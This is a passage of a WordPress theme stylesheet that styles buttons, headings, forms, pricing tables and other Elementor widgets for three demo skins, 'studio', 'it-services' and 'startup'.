  --g5-btn-link-color: var(--g5-color-light);
  --g5-btn-image: none;
}
.studio .btn.btn-white, .studio .btn-white .btn {
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: #fff;
  --g5-btn-border-color: #fff;
  --g5-btn-hover-color: var(--g5-color-dark);
  --g5-btn-hover-bg: #fff;
  --g5-btn-hover-border-color: #fff;
}
.studio .btn.btn-light, .studio .btn.btn-white, .studio .btn.btn-dark {
  position: relative;
  overflow: hidden;
}
.studio .btn.btn-light:not(.btn-outline), .studio .btn.btn-white:not(.btn-outline), .studio .btn.btn-dark:not(.btn-outline) {
  --g5-btn-border-width: 0px;
}
.studio .btn.btn-light:hover::before, .studio .btn.btn-white:hover::before, .studio .btn.btn-dark:hover::before {
  background-image: -o-linear-gradient(left, transparent, var(--g5-color-accent), transparent);
  background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(var(--g5-color-accent)), to(transparent));
  background-image: linear-gradient(90deg, transparent, var(--g5-color-accent), transparent);
  content: "";
  left: 150%;
  position: absolute;
  top: 0;
  bottom: 0;
  -webkit-transform: skew(-20deg);
  -ms-transform: skew(-20deg);
  transform: skew(-20deg);
  width: 200%;
  -webkit-animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  opacity: 0.7;
}

.studio {
  --g5portfolio-single-post-title-font-size-lg: var(--g5-h1-font-size);
  --g5portfolio-single-post-title-line-height-lg: var(--g5-h1-line-height);
  --g5portfolio-single-meta-top-span-font-weight: 500;
  --g5portfolio-single-navigation-bg: transparent;
  --g5portfolio-single-navigation-padding: 0px !important;
  --g5portfolio-loop-post-cat-font-size: 20px;
  --g5portfolio-loop-post-cat-letter-spacing: 0;
  --g5portfolio-loop-post-cat-text-transform: none;
  --g5portfolio-loop-post-cat-line-height: 1.6;
}
.studio .g5portfolio__single-navigation .nav-links {
  border: none;
}

@media (min-width: 1440px) {
  .studio {
    --g5-layout-stretched-width: 95%;
  }
}
.studio textarea {
  border-radius: 20px;
}
.studio .dark {
  --ube-heading-color-gradient-01: #fff;
  --ube-heading-color-gradient-02: rgba(255, 255, 255, 0.57);
  --e-global-color-text: #777;
  --g5-color-text-main: #777;
}
.studio .dark input[type=text], .studio .dark input[type=email],
.studio .dark input[type=url], .studio .dark input[type=password],
.studio .dark input[type=search], .studio .dark input[type=number],
.studio .dark input[type=tel], .studio .dark input[type=range], .studio .dark input[type=date],
.studio .dark input[type=month], .studio .dark input[type=week],
.studio .dark input[type=time], .studio .dark input[type=datetime],
.studio .dark input[type=datetime-local], .studio .dark input[type=color],
.studio .dark textarea, .studio .dark select {
  border: 2px solid rgba(255, 255, 255, 0.1);
  background: rgba(255, 255, 255, 0.1);
  backdrop-filter: blur(50px);
  color: #fff;
}
.studio .dark input[type=text]:-internal-autofill-selected, .studio .dark input[type=email]:-internal-autofill-selected,
.studio .dark input[type=url]:-internal-autofill-selected, .studio .dark input[type=password]:-internal-autofill-selected,
.studio .dark input[type=search]:-internal-autofill-selected, .studio .dark input[type=number]:-internal-autofill-selected,
.studio .dark input[type=tel]:-internal-autofill-selected, .studio .dark input[type=range]:-internal-autofill-selected, .studio .dark input[type=date]:-internal-autofill-selected,
.studio .dark input[type=month]:-internal-autofill-selected, .studio .dark input[type=week]:-internal-autofill-selected,
.studio .dark input[type=time]:-internal-autofill-selected, .studio .dark input[type=datetime]:-internal-autofill-selected,
.studio .dark input[type=datetime-local]:-internal-autofill-selected, .studio .dark input[type=color]:-internal-autofill-selected,
.studio .dark textarea:-internal-autofill-selected, .studio .dark select:-internal-autofill-selected {
  background-color: rgba(255, 255, 255, 0.1) !important;
}
.studio .dark select option {
  color: #000;
}
.studio .g5-magic-cursor-blur-light {
  --g5-magic-cursor-size: 280px;
}
.studio .g5-magic-cursor-blur-light .ball-cursor {
  background: radial-gradient(circle, rgba(77, 88, 187, 0.1) 0%, rgba(77, 88, 187, 0.7) 8.27%, rgba(240, 73, 193, 0.7) 94.69%, rgba(240, 73, 193, 0) 100%);
  filter: blur(250px);
}

.studio {
  --ube-heading-desc-spacing: 20px;
  --ube-heading-color-gradient-01: var(--g5-color-heading);
  --ube-heading-color-gradient-02: rgba(0, 0, 0, 0.57);
}
.studio .ube-heading-sub-title {
  font-weight: 400;
  letter-spacing: 0;
  text-transform: unset;
  font-size: 16px;
  color: var(--g5-color-heading);
}
.studio .ube-heading-title {
  background: linear-gradient(96deg, var(--ube-heading-color-gradient-01) 46.98%, var(--ube-heading-color-gradient-02) 83.68%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.studio .ube-heading-description {
  font-size: 20px;
}

.studio .dark .ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate:not(.active) .ube-accordion-link, .studio .dark .ube-accordion-custom-style-05 .ube-accordion-card.ube-accordion-separate:not(.active) .ube-accordion-card-body {
  color: #ABABAB;
}
.studio .ube-accordion .ube-accordion-link {
  font-size: 32px;
}
.studio .ube-accordion .ube-accordion-icon {
  font-size: 32px;
}
.studio .ube-accordion-custom-style-02 .ube-accordion-card.ube-accordion-separate:not(:last-child) {
  margin-bottom: 50px;
}

.studio {
  --ube-ib-btn-spacing: 42px;
}
.studio .ube-icon-box .read-more .btn {
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-border-color: var(--g5-color-border);
  --g5-btn-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
  border: 2px solid var(--g5-btn-border-color);
}
.studio .ube-icon-box .read-more .btn:hover {
  border-color: var(--g5-btn-hover-border-color);
}
.studio .dark .ube-icon-box .read-more .btn {
  --g5-btn-color: #fff;
  --g5-btn-hover-color: #fff;
  --g5-btn-border-color: transparent;
}
.studio .ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container:hover,
.studio .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item:hover,
.studio .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .ube-slider-item:hover {
  box-shadow: 0 11px 16px 0 rgba(0, 0, 0, 0.1);
}

.studio .ube-team-member .ube-tm-name {
  font-size: 24px;
}
.studio .ube-tm-social .elementor-icon {
  font-size: 20px;
}
.studio .ube-tm-style-04 .ube-tm-image {
  max-width: 200px;
}
.studio .ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container,
.studio .ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item,
.studio .ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item {
  border-radius: var(--g5-rounded-xl);
}
.studio .ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container .elementor-icon:hover,
.studio .ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item .elementor-icon:hover,
.studio .ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item .elementor-icon:hover {
  color: #E44BC5;
  background-color: #FCEDFA;
}

.studio .ube-testimonial-layout-08 {
  --ube-testimonial-author-width: 56px;
  --ube-testimonial-author-height: 56px;
}
.studio .ube-testimonial-layout-08 .ube-testimonial-client-say {
  margin-bottom: 53px;
}
.studio .ube-testimonial-layout-08 .ube-testimonial-author-name {
  margin-bottom: 3px;
}
.studio .ube-testimonial-layout-08 .ube-testimonial-avatar {
  margin-right: 16px;
}
.studio .ube-testimonial-layout-08 .ube-testimonial-rating {
  margin-bottom: 17px;
}
.studio .ube-testimonial-client-say {
  font-weight: 600;
  line-height: 1.666;
}
.studio .ube-testimonial-author-name {
  font-size: 16px;
  font-weight: 600;
}
.studio .ube-testimonial-author-job {
  font-size: 14px;
}
.studio .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container,
.studio .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item {
  padding-top: 40px;
}
.studio .dark .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container,
.studio .dark .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item {
  position: relative;
  overflow: hidden;
  border: 2px solid rgba(255, 255, 255, 0.2);
}
.studio .dark .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container .ube-testimonial,
.studio .dark .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item .ube-testimonial {
  position: relative;
  z-index: 5;
}
.studio .dark .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container:hover,
.studio .dark .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item:hover {
  border-color: transparent !important;
}
.studio .dark .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container:hover::before,
.studio .dark .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item:hover::before {
  background-image: -o-linear-gradient(left, transparent, var(--g5-color-accent), transparent);
  background-image: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(var(--g5-color-accent)), to(transparent));
  background-image: linear-gradient(90deg, transparent, var(--g5-color-accent), transparent);
  content: "";
  left: 150%;
  position: absolute;
  top: 0;
  bottom: 0;
  -webkit-transform: skew(-20deg);
  -ms-transform: skew(-20deg);
  transform: skew(-20deg);
  width: 200%;
  -webkit-animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  animation: g5-shine2 5s cubic-bezier(0.01, 0.56, 1, 1) infinite;
  opacity: 0.7;
  border-color: transparent !important;
}
.studio .dark .ube-testimonial-author-job {
  color: rgba(255, 255, 255, 0.5);
}

.studio .ube-counter.ube-counter-number-top .card-title {
  margin-bottom: 18px;
}
.studio .ube-counter .card-text {
  font-size: 20px;
  font-weight: 400;
}
.studio .ube-counter-gradient .card-title {
  background: linear-gradient(96deg, var(--ube-heading-color-gradient-01) 46.98%, var(--ube-heading-color-gradient-02) 83.68%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.studio .ube-counter-number,
.studio .ube-counter-icon-prefix,
.studio .ube-counter-icon-suffix {
  font-size: 64px;
  font-weight: 500;
}

.studio .groww-mailchimp {
  position: relative;
  --g5-input-height: 83px;
}
.studio .groww-mailchimp [type=email] {
  margin-top: 0;
  width: 100%;
  box-shadow: 0 14px 54px 0 rgba(0, 0, 0, 0.05);
  padding-right: 90px;
  padding-left: 30px;
}
.studio .groww-mailchimp [type=submit] {
  position: absolute;
  right: 10px;
  top: 10px;
  height: calc(100% - 20px);
  padding: 0 26px;
  font-size: 20px;
}
.studio .dark .groww-mailchimp [type=email] {
  border-radius: 54px;
}

.studio .ube-pricing {
  --ube-price-fs: 64px;
  --ube-price-period-fs: 14px;
  --ube-title-fs: 32px;
  --ube-subtitle-fs: 18px;
  --ube-price-feature-sp: 5px;
}
.studio .ube-pricing .ube-pricing-feature-item {
  font-weight: 400;
}
.studio .ube-pricing .ube-pricing-feature-item-icon {
  color: #4FE2C1;
  margin-right: 8px;
}
.studio .ube-pricing .ube-pricing-feature-items {
  margin-bottom: 27px;
}
.studio .custom-ube-pricing-ribbon-01 .ube-pricing-body .ube-pricing-header {
  margin-bottom: 0;
}
.studio .custom-ube-pricing-ribbon-01 .ube-pricing-body .ube-pricing-tag {
  padding-top: 10px;
}
.studio .ube-pricing-gradient .ube-pricing .ube-pricing-inner {
  background: #1B1A1C;
}

.it-services {
  --g5-input-radius: 5px;
  --g5-page-sub-title-color: var(--g5-color-heading);
}
.it-services textarea {
  --g5-input-radius: 5px;
}
@media (min-width: 1440px) {
  .it-services {
    --g5-layout-stretched-width: 95%;
  }
}
.it-services .g5-magic-cursor-blur-light {
  --g5-magic-cursor-size: 280px;
}
.it-services .g5-magic-cursor-blur-light .ball-cursor {
  background: radial-gradient(circle, rgba(188, 27, 27, 0.1) 0%, rgba(234, 179, 74, 0.58) 8.27%, rgba(234, 179, 74, 0.58) 94.69%, rgba(234, 179, 74, 0) 100%);
  filter: blur(250px);
}

.it-services {
  --g5-breadcrumbs-pd-top: 24px;
}

.it-services {
  --g5-block-title-font-size: 40px;
  --g5-block-title-line-height: 1.4;
}

.it-services {
  --g5portfolio-single-navigation-bg: transparent;
  --g5portfolio-single-meta-top-label-font-weight: 700;
  --g5portfolio-single-meta-top-span-font-weight: 700;
  --g5portfolio-single-navigation-padding: 0 !important;
}
.it-services .g5portfolio__single-navigation .nav-links {
  border: none;
}

.it-services .header-color-light .sticky-area-wrap:not(.sticky) .g5core-header-customize-item.g5core-hc-login a {
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: #fff;
  --g5-btn-border-color: #fff;
}
.it-services .g5core-header-customize-item {
  --g5core-header-customize-item-sp: 30px;
}
.it-services .g5core-header-customize-item.g5core-hc-login a {
  --g5-btn-color: var(--g5-color-dark-foreground);
  --g5-btn-bg: var(--g5-color-dark);
  --g5-btn-border-color: var(--g5-color-dark);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
  --g5-btn-outline-color: var(--g5-color-dark);
  --g5-btn-outline-border-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-color: var(--g5-color-dark-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-dark);
  --g5-btn-link-color: var(--g5-color-dark);
  --g5-btn-image: none;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  padding: var(--g5-btn-padding-y) var(--g5-btn-padding-x);
  line-height: var(--g5-btn-line-height);
  font-size: var(--g5-btn-font-size);
  font-weight: var(--g5-btn-font-weight);
  white-space: nowrap;
  border-radius: var(--g5-btn-border-radius);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: var(--g5-btn-color);
  background-color: var(--g5-btn-bg);
  letter-spacing: var(--g5-btn-letter-spacing);
}
.it-services .g5core-header-customize-item.g5core-hc-login a i, .it-services .g5core-header-customize-item.g5core-hc-login a svg {
  display: none;
}
.it-services .g5core-header-customize-item.g5core-hc-login a span {
  margin: 0;
}
.it-services .g5core-header-customize-item.g5core-hc-login a:focus, .it-services .g5core-header-customize-item.g5core-hc-login a:hover, .it-services .g5core-header-customize-item.g5core-hc-login a:active {
  color: var(--g5-btn-hover-color);
  background-color: var(--g5-btn-hover-bg);
  border-color: var(--g5-btn-hover-border-color);
}

.it-services {
  --g5-btn-border-radius: 5px;
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.it-services .btn.btn-md {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 3rem;
  --g5-btn-outline-line-height: calc(3rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.it-services .btn.btn-lg {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 4rem;
  --g5-btn-outline-line-height: calc(4rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1.125rem;
}

.it-services {
  --ube-heading-desc-spacing: 24px;
}
.it-services .ube-heading .ube-heading-title {
  text-transform: unset;
}
.it-services .ube-heading-description {
  font-size: 20px;
  color: var(--g5-color-heading);
  line-height: 1.6;
}

.it-services {
  --ube-ib-desc-spacing: 13px;
  --ube-ib-spacing: 35px;
  --ube-ib-btn-spacing: 20px;
}
.it-services .ube-icon-box .read-more {
  padding-left: 10px;
  padding-right: 10px;
}
.it-services .ube-icon-box .read-more .btn {
  width: 100%;
  -ms-flex-pack: center;
  justify-content: center;
  --g5-btn-color: var(--g5-color-dark-foreground);
  --g5-btn-bg: var(--g5-color-dark);
  --g5-btn-border-color: var(--g5-color-dark);
  --g5-btn-hover-color: var(--g5-color-primary-foreground);
  --g5-btn-hover-bg: var(--g5-color-primary);
  --g5-btn-hover-border-color: var(--g5-color-primary);
}
.it-services .dark .ube-icon-box .read-more .btn {
  --g5-btn-color: var(--g5-color-heading);
  --g5-btn-bg: transparent;
  --g5-btn-border-color: transparent;
}

.it-services .ube-image-boxed.elementor-widget-ube-image-box .elementor-widget-container,
.it-services .ube-image-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item,
.it-services .ube-image-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item {
  padding: 30px;
  border-radius: var(--g5-rounded-xl);
}

.it-services .slick-slider .slick-arrows {
  --g5-arrows-size: 56px;
}
.it-services .slick-slider .slick-arrows .slick-arrow {
  background-color: transparent;
  box-shadow: none;
  border: 2px solid var(--g5-color-border);
}
.it-services .slick-slider .slick-arrows .slick-arrow:hover {
  border-color: transparent;
  background-color: var(--g5-color-accent);
}

.it-services .groww-mailchimp-style-01 .groww-mailchimp [type=email] {
  text-align: left;
  --g5-input-height: 64px;
  border-radius: var(--g5-btn-border-radius);
}
.it-services .groww-mailchimp-style-01 .groww-mailchimp [type=submit] {
  margin-top: 15px;
  text-align: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.it-services .groww-mailchimp-style-01 .groww-mailchimp [type=submit] i {
  margin-left: 8px;
}

.it-services .ube-accordion-card {
  background: transparent;
}

.it-services .ube-pricing-price, .it-services .ube-pricing-price-currency {
  font-weight: 700;
}
.it-services .ube-pricing-style-1 .ube-pricing-header {
  margin-bottom: 8px;
}
.it-services .ube-pricing {
  --pricing-ribbon-bg: var(--g5-color-heading);
  --pricing-ribbon-color: #fff;
  --ube-price-period-fs: 14px;
  --ube-title-sp: 2px;
}
.it-services .ube-pricing-feature-items {
  margin-bottom: 25px;
}

.startup {
  --g5-color-gradient-primary: linear-gradient(90deg, #FBAA81 -27.66%, #E44BC5 52.28%, #7370FB 131.91%);
  --g5-input-radius: 10px;
  --g5-cate-filter-font-weight: 600;
  --g5-single-breadcrumbs-spacing: 30px;
}
.startup .effect-hover-light_skew,
.startup .el-effect-hover-light_skew > .elementor-widget-container {
  --effect-hover-light-skew-color: var(--g5-color-primary);
}

.startup {
  --g5-btn-image: linear-gradient(to right, var(--g5-color-secondary) -13.83%, var(--g5-color-accent), var(--g5-color-primary), var(--g5-color-accent), var(--g5-color-secondary) 115.955%);
  --g5-btn-border-radius: 10px;
}
.startup .btn.elementor-add-section-close, .startup .btn.elementor-add-section-back, .startup .btn.e-con-preset, .startup .btn.flex-preset-button, .startup .btn.grid-preset-button, .startup .btn.elementor-add-section-area-button, .startup .btn[class^=mapboxgl-],
.startup button.elementor-add-section-close,
.startup button.elementor-add-section-back,
.startup button.e-con-preset,
.startup button.flex-preset-button,
.startup button.grid-preset-button,
.startup button.elementor-add-section-area-button,
.startup button[class^=mapboxgl-],
.startup input[type=button].elementor-add-section-close,
.startup input[type=button].elementor-add-section-back,
.startup input[type=button].e-con-preset,
.startup input[type=button].flex-preset-button,
.startup input[type=button].grid-preset-button,
.startup input[type=button].elementor-add-section-area-button,
.startup input[type=button][class^=mapboxgl-],
.startup input[type=reset].elementor-add-section-close,
.startup input[type=reset].elementor-add-section-back,
.startup input[type=reset].e-con-preset,
.startup input[type=reset].flex-preset-button,
.startup input[type=reset].grid-preset-button,
.startup input[type=reset].elementor-add-section-area-button,
.startup input[type=reset][class^=mapboxgl-],
.startup input[type=submit].elementor-add-section-close,
.startup input[type=submit].elementor-add-section-back,
.startup input[type=submit].e-con-preset,
.startup input[type=submit].flex-preset-button,
.startup input[type=submit].grid-preset-button,
.startup input[type=submit].elementor-add-section-area-button,
.startup input[type=submit][class^=mapboxgl-] {
  --g5-btn-image: none;
}
.startup .btn.btn-lg {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 4rem;
  --g5-btn-outline-line-height: calc(4rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.startup .btn.btn-rounded {
  --g5-btn-border-radius: 10px;
}

.startup {
  --g5blog-single-post-title-font-size: 40px;
  --g5blog-single-post-title-line-height: 1.4;
  --g5-widget-tag-hover-bg-color: var(--g5-color-dark);
  --g5-widget-tag-hover-color: var(--g5-color-dark-foreground);
  --g5blog-post-category-color: #9B9B9B;
}
.startup .g5blog__post-alternate-2 {
  --g5blog-post-category-color: var(--g5blog-post-category-color);
}

.startup {
  --g5portfolio-single-navigation-bg: transparent;
  --g5portfolio-single-navigation-padding: 0px !important;
}
.startup .g5portfolio-single-overview .ube-heading-title {
  background: linear-gradient(90deg, #FBAA81 -27.66%, #E44BC5 52.28%, #7370FB 131.91%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  line-height: 1.4;
}
.startup .g5portfolio__single-navigation .nav-links {
  border: none;
}

.startup {
  --g5shop-product-flash-background: var(--g5-color-gradient-primary);
  --g5shop-widget-price-filter-slider-range-background: var(--g5-color-gradient-primary);
  --g5shop-widget-price-filter-slider-handle-background: #fff;
}
.startup.woocommerce div.product div.summary p.price ins, .startup.woocommerce div.product div.summary span.price ins,
.startup .woocommerce ul.product_list_widget:not(.cart_list) li ins,
.startup .woocommerce table.woocommerce-checkout-review-order-table tfoot .order-total .amount,
.startup .g5shop__product-item .g5shop__product-info .price ins,
.startup .woocommerce .cart-collaterals .cart_totals table tr.order-total .amount,
.startup ul.products li.product .price ins {
  background: var(--g5-color-gradient-primary);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.startup .g5shop_header-action-icon a > span {
  background: var(--g5-color-gradient-primary);
}

.startup {
  --g5-header-height: 90px;
}
.startup .g5core-site-header.header-border-bottom {
  box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.04);
  border-bottom: none;
}
.startup .g5core-header-customize-item {
  --g5core-header-customize-item-sp: 30px;
}
.startup .g5core-header-customize-item.g5core-hc-login a {
  --g5-btn-color: var(--g5-color-light-foreground);
  --g5-btn-bg: var(--g5-color-light);
  --g5-btn-border-color: var(--g5-color-light);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
  --g5-btn-outline-color: var(--g5-color-light);
  --g5-btn-outline-border-hover-color: var(--g5-color-light);
  --g5-btn-outline-hover-color: var(--g5-color-light-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-light);
  --g5-btn-link-color: var(--g5-color-light);
  --g5-btn-image: none;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  padding: var(--g5-btn-padding-y) var(--g5-btn-padding-x);
  line-height: var(--g5-btn-line-height);
  font-size: var(--g5-btn-font-size);
  font-weight: var(--g5-btn-font-weight);
  white-space: nowrap;
  border-radius: var(--g5-btn-border-radius);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: var(--g5-btn-color);
  background-color: var(--g5-btn-bg);
  letter-spacing: var(--g5-btn-letter-spacing);
}
.startup .g5core-header-customize-item.g5core-hc-login a i, .startup .g5core-header-customize-item.g5core-hc-login a svg {
  display: none;
}
.startup .g5core-header-customize-item.g5core-hc-login a span {
  margin: 0;
}
.startup .g5core-header-customize-item.g5core-hc-login a:focus, .startup .g5core-header-customize-item.g5core-hc-login a:hover, .startup .g5core-header-customize-item.g5core-hc-login a:active {
  color: var(--g5-btn-hover-color);
  background-color: var(--g5-btn-hover-bg);
  border-color: var(--g5-btn-hover-border-color);
}
.startup .groww-top-bar-left {
  margin-left: -1rem;
  margin-right: -1rem;
}
.startup .groww-top-bar-left > * {
  padding-left: 1rem;
  padding-right: 1rem;
}

.startup .groww-mailchimp-style-02 .groww-mailchimp [type=submit] {
  color: var(--g5-color-heading);
}

.startup {
  --ube-heading-desc-spacing: 24px;
  --ube-heading-subtitle-spacing: 35px;
}
.startup .ube-heading {
  position: relative;
  z-index: 1;
}
.startup .ube-heading-title {
  text-transform: none;
}
.startup .ube-heading-sub-title {
  --ube-sub-title-px: 24px;
  --ube-sub-title-py: 7px;
  background-image: linear-gradient(90deg, #FBAA81 -27.66%, var(--g5-color-accent) 52.28%, #7370FB 131.91%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
  position: relative;
  text-transform: capitalize;
  letter-spacing: 0;
  font-size: 16px;
  margin-top: var(--ube-sub-title-py);
  margin-right: var(--ube-sub-title-px);
  margin-left: var(--ube-sub-title-px);
}
.startup .ube-heading-sub-title:after {
  content: "";
  border-radius: 50px;
  background-color: var(--g5-color-light);
  width: calc(100% + var(--ube-sub-title-px) * 2);
  height: calc(100% + var(--ube-sub-title-py) * 2);
  left: calc(0px - var(--ube-sub-title-px));
  top: calc(0px - var(--ube-sub-title-py));
  position: absolute;
  z-index: -1;
}
.startup .ube-heading-description {
  font-size: 18px;
}

.startup .ube-ib-title-gradient .ube-ib-title {
  background: linear-gradient(90deg, #FBAA81 -27.66%, #E44BC5 52.28%, #7370FB 131.91%);
  background-clip: text;
  -webkit-background-clip: text;
}
.startup .ube-icon-box .read-more .btn {
  --g5-btn-image: none;
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: transparent;
  --g5-btn-border-color: #fff;
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
}
.startup .ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container:hover,
.startup .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item:hover,
.startup .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .ube-slider-item:hover {
  box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.1);
}
.startup .custom-separation-ib-03.ube-position-top {
  --ube-ib-desc-spacing: 13px;
  --ube-ib-btn-spacing: 10px;
}
.startup .custom-separation-ib-03.ube-position-top.elementor-shape-circle .elementor-icon {
  padding: 16px;
  border-color: transparent;
  box-shadow: 0 10px 24px rgba(112, 92, 161, 0.1);
}
.startup .icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper {
  --ube-ib-color: var(--g5-color-heading);
}
.startup .icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper .elementor-icon {
  background-color: #fff;
}
.startup .icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper:hover {
  --ube-ib-color: var(--ube-ib-color-gradient);
}

.startup .elementor-widget-ube-image-box .ube-icon-box-wrapper,
.startup .elementor-widget-ube-advanced-image-box .ube-icon-box-wrapper {
  --ube-ib-desc-spacing: 16px;
}
.startup .ube-image-transform {
  --ube-ib-btn-spacing: 48px;
}
.startup .ube-image-transform .ube-icon-box .read-more {
  padding-left: 10px;
  padding-right: 10px;
}
.startup .ube-image-transform .ube-icon-box .read-more .btn {
  width: 100%;
  -ms-flex-pack: center;
  justify-content: center;
}
.startup .ube-image-boxed.elementor-widget-ube-image-box .elementor-widget-container,
.startup .ube-image-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item,
.startup .ube-image-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item {
  border-radius: var(--g5-rounded-xl);
  padding: 34px 20px 40px;
  box-shadow: none;
}
.startup .ube-image-boxed.elementor-widget-ube-image-box .elementor-widget-container:hover,
.startup .ube-image-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item:hover,
.startup .ube-image-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item:hover {
  box-shadow: 0 20px 24px 0 rgba(112, 92, 161, 0.1);
}
.startup .ube-image-hover-boxed.elementor-widget-ube-image-box .elementor-widget-container,
.startup .ube-image-hover-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item,
.startup .ube-image-hover-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item {
  border-radius: var(--g5-rounded-xl);
  padding: 34px 20px 40px;
}
.startup .ube-image-hover-boxed.elementor-widget-ube-image-box .elementor-widget-container:hover,
.startup .ube-image-hover-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item:hover,
.startup .ube-image-hover-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item:hover {
  box-shadow: 0 20px 24px 0 rgba(112, 92, 161, 0.1);
}

.startup .ube-counter .ube-counter-number, .startup .ube-counter .ube-counter-icon-prefix, .startup .ube-counter .ube-counter-icon-suffix {
  font-size: 48px;
  font-weight: 800;
}
.startup .ube-counter .card-text {
  font-weight: 600;
}
.startup .ube-counter-gradient .card-title {
  background: linear-gradient(179deg, #1F36AA 1.12%, #1F36AA 45.06%, #904ED2 99.01%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.startup .slick-slider {
  --g5-slick-slider-color: var(--g5-color-dark);
}

.startup .ube-accordion .ube-accordion-card.ube-accordion-separate {
  border-radius: var(--g5-rounded);
}
.startup .ube-accordion .ube-accordion-link {
  line-height: 1.6;
}
.startup .ube-accordion-border-wrap-none .ube-accordion-card:not(.active) .ube-accordion-card-header {
  background-color: var(--g5-color-light);
}
.startup .ube-accordion-border-wrap-none .ube-accordion-card.active {
  box-shadow: 0 10px 24px 0 rgba(112, 92, 161, 0.1);
}
.startup .ube-accordion-border-wrap-none .ube-accordion-card.active .ube-accordion-card-header:before {
  content: "";
  width: calc(100% - 60px);
  bottom: 0;
  border-bottom: 1px solid #EDEDED;
  position: absolute;
}

.startup .ube-pricing {
  --ube-title-fs: 32px;
  --ube-price-feature-sp: 4px;
  --ube-title-sp: 7px;
  --ube-price-fs: 24px;
  --ube-price-period-fs: 14px;
}
.startup .ube-pricing-inner {
  border-radius: var(--g5-rounded-xxl);
